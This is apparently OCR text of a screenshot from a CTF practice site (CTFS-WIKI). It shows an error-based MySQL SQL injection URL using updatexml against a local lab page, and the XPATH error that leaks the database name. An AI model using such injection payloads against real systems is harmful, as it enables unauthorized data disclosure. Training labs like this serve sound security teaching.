 http://192.168.91.142/sqli/06.php?id=1 and updatexml(1,concat(0x7e,(database())),0) #
Enable Post data Enable Referrer
com
CTFS-WIKI
此网站中集合了SQL注入、文件包含 命令执行、XXE、反序列化、SSRF、XSS、文
件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL updatexml SQLI
index.php?id 1
XPATH syntax error '~ctfswiki
© CTFS WIKI